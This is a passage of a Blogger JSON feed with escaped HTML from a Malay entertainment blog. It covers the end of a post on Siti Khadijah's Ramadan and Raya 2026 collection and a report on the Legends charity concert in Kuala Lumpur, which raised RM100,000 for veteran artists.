verdana;\"\u003EMenutup acara, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMukhlis\u003C\/b\u003E\u003C\/span\u003E berharap majlis yang dianjurkan menjadi sebuah ruang pertemuan jeda buat semua yang hadir — tempat untuk berhenti sejenak, merenung makna dan membuka peluang baharu dengan jiwa yang lebih tenang dan seimbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi eksklusif \u003Cspan style=\"color: #990000;\"\u003ERamadan \u0026amp; Raya 2026 \u003C\/span\u003Eini boleh didapati di semua butik \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah\u003C\/span\u003E di seluruh negara serta menerusi laman web rasmi www.sitikhadijah.com, sebagai persiapan menyambut Ramadan dan Syawal yang penuh makna dan keberkatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaLLueNHbeg86m3Btd9nHglT_EMujHQ06a3ObFQE7GfhIzYVRy1tFh2ehyz2rEIj6021OSojQrHTMBa1mM0rmGL_jgcj1RNzNmPz_dUDTLmF8EfHkdmoIzS3BHk6bn2QODTButZWy48zPyqVCHQ3_I53Lz6iPB0Fg0n-UKObdFgOO_Jguu3YqqHZfJ3Y\/s800\/Screenshot%202026-01-01%20at%2010.45.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKaLLueNHbeg86m3Btd9nHglT_EMujHQ06a3ObFQE7GfhIzYVRy1tFh2ehyz2rEIj6021OSojQrHTMBa1mM0rmGL_jgcj1RNzNmPz_dUDTLmF8EfHkdmoIzS3BHk6bn2QODTButZWy48zPyqVCHQ3_I53Lz6iPB0Fg0n-UKObdFgOO_Jguu3YqqHZfJ3Y\/w640-h196\/Screenshot%202026-01-01%20at%2010.45.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#KoleksiRamadanRayaSitiKhadijah2026 #JEDA #Mushall #TelekungPremium #fyp\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1399182956785026412\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siti-khadijah-umum-amar-amyra-duta.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1399182956785026412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1399182956785026412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/siti-khadijah-umum-amar-amyra-duta.html","title":"SITI KHADIJAH UMUM AMAR, AMYRA DUTA RAMADAN RAYA 2026 BERKONSEP 'JEDA'!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZIYygv7KKsYKoO-pJ3TdphjfP59HQ036_AYpJk7A8Rm2QG3XCop7cgH33u1kmdTv6tgPbNNg8fIewYw0zSSuNdZosjai5gKMC6qQ1-HNal-XX39FLVG8ct-prD5KVdFrfwLoHPaFKy7d7AXjysL41YYro_sqUWTl77r6zlrggD3oBxnm67l7tOBPixg\/s72-w640-h246-c\/Screenshot%202026-01-01%20at%2010.15.08%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1895287270315310974"},"published":{"$t":"2025-12-31T00:14:00.001+08:00"},"updated":{"$t":"2025-12-31T00:16:50.217+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"KONSERT AMAL LEGENDS RAIH RM100K, RINGANKAN BEBAN PENGGIAT SENI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKFdGtxBsbBvvTFtAet4aTNvue79TD7zA-Sx8SkXLnH1jxA4KuAwu5DActRzkaB-pANZINktB-UUe1VQ9ZO6izi97kQZjkUdN6SXS9B4baP8Bx58GLOKygY6LGE1PoY0e3yA1uj6GyGS1PSi9xFfGaxi33w9Kq7BikYcBITaRw0UCLFwmsCKjfJzSSj0\/s800\/Screenshot%202025-12-30%20at%209.44.19%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"392\" data-original-width=\"800\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWKFdGtxBsbBvvTFtAet4aTNvue79TD7zA-Sx8SkXLnH1jxA4KuAwu5DActRzkaB-pANZINktB-UUe1VQ9ZO6izi97kQZjkUdN6SXS9B4baP8Bx58GLOKygY6LGE1PoY0e3yA1uj6GyGS1PSi9xFfGaxi33w9Kq7BikYcBITaRw0UCLFwmsCKjfJzSSj0\/w640-h314\/Screenshot%202025-12-30%20at%209.44.19%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EALUNAN\u003C\/span\u003E lagu-lagu malar segar yang pernah menjadi siulan ramai, sorakan gemuruh penonton serta cahaya pentas yang memancar penuh gemilang menjadikan Konsert Legends di World Trade Centre Kuala Lumpur (WTC Kuala Lumpur) pada Sabtu malam 27 Disember 2025 lalu, sebuah acara penuh nostalgia dan emosi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa bukan sekadar menghidupkan semula era kegemilangan muzik tanah air, malah berjaya mengumpul dana berjumlah \u003Cspan style=\"color: #cc0000;\"\u003ERM100,000\u003C\/span\u003E sebagai 'talian hayat' buat penggiat seni yang sedang bergelut dengan garis kemiskinan dan keuzuran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9cyNpdo8EvBcvME0J00cN_l_aeU4Ya00if7HJlc-U8oJK7YrMDrH5BlY3KaQbDeKFBon2HYkFWg-TMjZBtKHf4pY7nVyM14dCqj9edjr00mEY9isO3W2T9fbtU0_XrWF3sbSKMf1oiCcbVZB1lF_1JZta06FY-LfRXSn5KgvCZWwxmWpUs-pskkTgUU\/s800\/Screenshot%202025-12-30%20at%209.53.29%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"800\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9cyNpdo8EvBcvME0J00cN_l_aeU4Ya00if7HJlc-U8oJK7YrMDrH5BlY3KaQbDeKFBon2HYkFWg-TMjZBtKHf4pY7nVyM14dCqj9edjr00mEY9isO3W2T9fbtU0_XrWF3sbSKMf1oiCcbVZB1lF_1JZta06FY-LfRXSn5KgvCZWwxmWpUs-pskkTgUU\/w640-h460\/Screenshot%202025-12-30%20at%209.53.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHYsDWO3JK4GEedV6mi7hLhf2_zyzEcOSKqigryTIKW7ZF3_GolAOmaOjiRk0koH5m0itvOVMlpI7KgCccbzIf-wtpM32Bc4j4xkRCBAX1OctjFprNA_rulEzsehet_T-2nCYXw0zh28w4NshIGucinvHYqN6rbBIKVBEpwIc3yKkKBOt7cjCCXi3Fjs\/s800\/Screenshot%202025-12-30%20at%209.53.18%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"800\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHYsDWO3JK4GEedV6mi7hLhf2_zyzEcOSKqigryTIKW7ZF3_GolAOmaOjiRk0koH5m0itvOVMlpI7KgCccbzIf-wtpM32Bc4j4xkRCBAX1OctjFprNA_rulEzsehet_T-2nCYXw0zh28w4NshIGucinvHYqN6rbBIKVBEpwIc3yKkKBOt7cjCCXi3Fjs\/w640-h420\/Screenshot%202025-12-30%20at%209.53.18%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeramai 6 penggiat seni yang mendapat bantuan pada malam tersebut terdiri daripada pengarah \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMurali Abdullah\u003C\/b\u003E\u003C\/span\u003E, 62, pemuzik, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EOlie Heavy Machine,\u003C\/b\u003E\u003C\/span\u003E 72,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Epelakon\/pelawak, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESalleh Yaacob\u003C\/b\u003E\u003C\/span\u003E, 64, pelakon veteran, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMak Jah\u003C\/b\u003E\u003C\/span\u003E, 77, pemuzik, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EOP Black Maria (Abdul Rauf Ha)\u003C\/b\u003E\u003C\/span\u003E dan pelakon \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESharonizam Noor\u003C\/b\u003E\u003C\/span\u003E, 53 tahun.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKesemua mereka menerima sumbangan \u003Cspan style=\"color: #990000;\"\u003ERM1.000 \u003C\/span\u003Esetiap seorang yang disampaikan oleh Setiausaha Politik kepada Perdana Menteri, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Azman Abidin\u003C\/b\u003E\u003C\/span\u003E, selaku tetamu kehormat diringi Presiden KARYAWAN, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Freddie Fernandez \u003C\/b\u003E\u003C\/span\u003Edan Pengerusi KARYAWAN, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Khadijah Ibrahim\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKlBFuI140NM9ZrCYhgDqxxAaQ8RpGxnlQ2I_2ax9lTHJuAHrZw2qK7kTivTusX3o04qN4gCpy6mdFbZMXr7HyQ1L-4zvLd81poZDLpQ5hv9hdot4Kt3EqRpQt4LJ_u-DLTySBMi8YFruv7KisaD9uU35kpDxp-7mW8P4W92uknicyPHaWWa6nD6gufpQ\/s800\/Screenshot%202025-12-30%20at%2010.20.22%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKlBFuI140NM9ZrCYhgDqxxAaQ8RpGxnlQ2I_2ax9lTHJuAHrZw2qK7kTivTusX3o04qN4gCpy6mdFbZMXr7HyQ1L-4zvLd81poZDLpQ5hv9hdot4Kt3EqRpQt4LJ_u-DLTySBMi8YFruv7KisaD9uU35kpDxp-7mW8P4W92uknicyPHaWWa6nD6gufpQ\/w640-h304\/Screenshot%202025-12-30%20at%2010.20.22%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCHvusUBZuVA9Jz5o_BGY2twa3WnVuLzzh6d4GMd4USx83v3BCKK67E62FP5dc9nXqU3U-kFA3c2VjYvWHJhEskvo_9b9-HEo0TDIVYaJ9UCuLcQYKJ78RzEGzGuSs0PXqHbj-BONtwQOp63-ImkRFCv_SaHoSlYCXb4B3Jpu9e25ZtKORDn70kC6Xrc\/s800\/Screenshot%202025-12-30%20at%2010.20.28%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCHvusUBZuVA9Jz5o_BGY2twa3WnVuLzzh6d4GMd4USx83v3BCKK67E62FP5dc9nXqU3U-kFA3c2VjYvWHJhEskvo_9b9-HEo0TDIVYaJ9UCuLcQYKJ78RzEGzGuSs0PXqHbj-BONtwQOp63-ImkRFCv_SaHoSlYCXb4B3Jpu9e25ZtKORDn70kC6Xrc\/w640-h304\/Screenshot%202025-12-30%20at%2010.20.28%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis makan malam amal yang berlangsung sempena kemuncak sambutan Jubli Perak Persatuan Karyawan Malaysia itu dihadiri lebih 500 penderma, rakan artis serta tokoh industri seni.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain sumbangan daripada sektor korporat dan golongan artis sendiri seperti daripada Saloma Kuala Lumpur serta Kumpulan Sri Ternak menerusi ST Rosyam Mart dan lain-lain,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eusaha menambah dana turut diperkukuh menerusi lelongan amal dua buah lukisan tangan hasil karya pelukis \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ECheb Ali \u003C\/b\u003E\u003C\/span\u003Eyang berjaya dibida pada harga \u003Cspan style=\"color: #990000;\"\u003ERM5,000 \u003C\/span\u003Eoleh \u003Cspan style=\"color: #2b00fe;\"\u003EPuan Seri Raja Noreza\u003C\/span\u003E dan\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003EDato’ Sri Jasmine Raj\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6UxpyTdEI2WzLiip0oWqpSETMWvsbM_92dThCPxFmjDFIO-fvMB7qTlxocaKPNvCh_XYLmj0vT73CI3nw_15J1oEKVFRJGq_uwxsDRasBIyaArUuM-gtWUb2ZIwRdQ4_2w1bsK0gUeLzHIMju17KDiKk0_6tncvXyzGlHt8OYuhfiaWoSFxx0mmlGI\/s1164\/Screenshot%202025-12-30%20at%2011.28.09%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"434\" data-original-width=\"1164\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6UxpyTdEI2WzLiip0oWqpSETMWvsbM_92dThCPxFmjDFIO-fvMB7qTlxocaKPNvCh_XYLmj0vT73CI3nw_15J1oEKVFRJGq_uwxsDRasBIyaArUuM-gtWUb2ZIwRdQ4_2w1bsK0gUeLzHIMju17KDiKk0_6tncvXyzGlHt8OYuhfiaWoSFxx0mmlGI\/w640-h238\/Screenshot%202025-12-30%20at%2011.28.09%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E'Sebanyak RM100 ribu berjaya dikumpul dan ia membuktikan acara mencapai tujuannya, iaitu memberi peluang persembahan kepada ramai rakan artis serta membantu mereka yang memerlukan', kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFreddie Fernandez\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDmn9oAhZ5BKlP-TYhoXsto76l3Pij268mNBxt33jIp8xpBBJGAYdl44blbnEYyMl0L7bScNhced23jVYjtoYgGBo2lB-n3pqk4c6ZMg2Fx0gyTZmk2ppMZoFs8wFeD2EN2H5Nsbey8sw5vcE401BH4V1p5LBXt0xntCLsjO2XVbbtTklB2JHqAUkhNYA\/s800\/Screenshot%202025-12-30%20at%2010.38.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDmn9oAhZ5BKlP-TYhoXsto76l3Pij268mNBxt33jIp8xpBBJGAYdl44blbnEYyMl0L7bScNhced23jVYjtoYgGBo2lB-n3pqk4c6ZMg2Fx0gyTZmk2ppMZoFs8wFeD2EN2H5Nsbey8sw5vcE401BH4V1p5LBXt0xntCLsjO2XVbbtTklB2JHqAUkhNYA\/w640-h304\/Screenshot%202025-12-30%20at%2010.38.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: 